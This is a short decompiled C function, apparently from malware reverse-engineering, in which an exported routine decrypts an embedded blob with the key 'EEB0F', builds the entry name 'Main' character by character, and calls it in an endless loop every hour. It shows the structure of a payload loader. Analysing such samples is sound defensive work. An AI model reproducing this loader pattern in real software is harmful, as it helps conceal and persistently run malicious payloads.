 void __noreturn WSCreateInstance()
{
  char v0; // [esp+Ch] [ebp-108h]
  char v1; // [esp+Dh] [ebp-107h]
  char v2; // [esp+Eh] [ebp-106h]
  char v3; // [esp+Fh] [ebp-105h]
  CHAR Filename; // [esp+10h] [ebp-104h]
  memset(&Filename, 0, 0x104u);
  GetModuleFileNameA(0, &Filename, 0x104u);
  if ( !fopen(&Filename, Mode) )
  {
    fclose(0);
    exit(1);
  }
  decrypt_10005F80(&unk_10022720, 0x22000, aEeb0f);// 密匙 EEB0F
  v0 = 77;
  v1 = 97;
  v2 = 105;
  v3 = 110;
  Filename = 0;
  while ( 1 )
  {
    load_and_call_10005FD0((int)&v0);
    Sleep(0x36EE80u);
  }
}